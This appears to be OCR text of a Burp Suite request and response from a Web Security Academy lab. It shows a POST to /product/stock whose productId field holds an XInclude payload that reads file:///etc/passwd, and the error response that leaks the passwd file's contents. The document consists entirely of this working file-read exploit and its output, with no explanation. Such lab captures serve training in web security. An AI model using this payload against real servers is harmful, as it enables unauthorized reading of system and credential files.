 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host:
0a0e00240369ec2c802153f600d100f6.web-security-acade
my.net
3 Cookie: session=jShLrki3Q7aVcy7RCIOgawtalIvQxvgh
4 Content-Length: 128
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: es-ES,es;q=0.9
7 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
11 Accept: */*
12 Origin:
https://0a0e00240369ec2c802153f600d100f6.web-securi
ty-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a0e00240369ec2c802153f600d100f6.web-securi
ty-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 productId=<foo
xmlns:xi="http://www.w3.org/2001/XInclude">
21 <xi:include parse="text"
href="file:///etc/passwd"/></foo>&storeId=1
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2339
5
6 "Invalid product ID:
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/
nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/
nologin
21 list:x:38:38:MailingListManager:/var/list:/usr/sbin
/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/
lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash
29 elmer:x:12099:12099::/home/elmer:/bin/bash
30 academy:x:10000:10000::/academy:/bin/bash
31 messagebus:x:101:101::/nonexistent:/usr/sbin/